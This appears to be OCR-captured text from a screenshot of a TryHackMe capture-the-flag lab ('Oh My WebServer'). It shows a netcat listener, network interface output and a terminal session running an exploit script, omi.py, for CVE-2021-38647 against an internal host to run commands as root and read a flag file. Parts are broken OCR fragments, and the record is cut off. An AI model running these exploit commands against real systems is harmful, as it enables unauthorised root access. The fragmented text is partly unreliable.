 TryHackMe | Oh My WebServer
10.10.99.40/
apache 2.4.49 tryhackme room
GitHub - midoxnet/CVE-2021-38
https://github.com/midoxnet/CVE-2021-38647
11
webserver — nc -l 1234 — 108×35
<> Code
~/THM — openvpn ◂ sudo
~/THM/webserver — -zsh
...
~/THM/webserver — nc -l 1234
main
mid
REA
pay
for RCE
READMI
CV
This i
Send
desire
AS PO
Sourc
Follow
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
RX packets 25417  bytes 2935553 (2.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 14262  bytes 5279062 (5.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 200 (200.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 200 (200.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'whoami'
python3 omi.py -t 172.17.0.1 -c 'whoami'
root
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'cat /root/root.txt'
<ython3 omi.py -t 172.17.0.1 -c 'cat /root/root.txt'
THM{7f147ef1f36da9ae29529890a1b6011f}
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'ls /home/'
python3 omi.py -t 172.17.0.1 -c 'ls /home/'
ubuntu
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'ls /home/ubunut/'
python3 omi.py -t 172.17.0.1 -c 'ls /home/ubunut/'
ls: cannot access &apos;/home/ubunut/&apos;: No such file or directory
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'ls /home/ubuntu'
python3 omi.py -t 172.17.0.1 -c 'ls /home/ubuntu'
httpd
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'ls /home/ubuntu/httpd'
<on3 omi.py -t 172.17.0.1 -c 'ls /home/ubuntu/httpd'
Dockerfile&#10;apache-config.txt
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'find / -type f -name user.txt 2>/dev/